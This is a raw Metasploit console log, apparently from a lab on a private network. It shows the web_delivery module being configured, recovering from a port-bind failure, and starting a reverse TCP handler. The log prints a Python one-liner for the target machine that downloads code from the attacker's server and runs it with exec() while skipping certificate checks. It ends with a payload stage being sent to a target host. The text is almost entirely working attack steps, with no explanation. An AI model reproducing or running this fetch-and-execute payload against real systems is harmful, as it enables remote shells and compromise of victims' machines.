 msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.43.205
LHOST => 192.168.43.205
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[-] Handler failed to bind to 192.168.43.205:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.
0.0.0:4444).
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.43.205:1234
[*] Using URL: http://0.0.0.0:8080/J8Rqdv6uRx2lroS
[*] Local IP: http://192.168.43.205:8080/J8Rqdv6uRx2lroS
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fr
omlist=('urlopen',));r=u.urlopen('http://192.168.43.205:8080/J8Rqdv6uRx2lroS', context=ssl._create
_unverified_context());exec(r.read());"
[*] 192.168.43.232   web_delivery - Delivering Payload (497 bytes)
[*] Sending stage (39392 bytes) to 192.168.43.232